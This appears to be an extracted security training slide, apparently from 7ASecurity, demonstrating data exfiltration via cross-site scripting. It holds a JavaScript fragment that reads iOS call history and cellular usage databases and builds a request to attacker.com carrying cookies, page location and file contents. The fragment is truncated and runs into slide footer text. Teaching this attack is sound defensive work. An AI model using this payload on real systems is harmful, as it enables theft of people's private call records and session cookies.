 Attack: Data Exfiltration via XSS (call history)
'/private/var/wireless/Library/CallHistory/call_history.db',
'/private/var/wireless/Library/Databases/CellularUsage.db'
];
for (var i in sensitive_files) {
try {
xmlhttp.open("GET", "file://" + sensitive_files[i], false);
xmlhttp.send(null);
var ret = xmlhttp.responseText;
alert('Got DB: ' + sensitive_files[i] + "\r\n" + ret);
var url = "https://attacker.com/logger.php?c="+encodeURIComponent(
document.cookie)+"&u="+encodeURIComponent(document.location)+
"&t="+encodeURIComponent(sensitive_files[i])+"&h="
var html_str = encodeURIComponent(ret);
+ 7asecurity.com
7A
SECURITY
Abraham Aranguren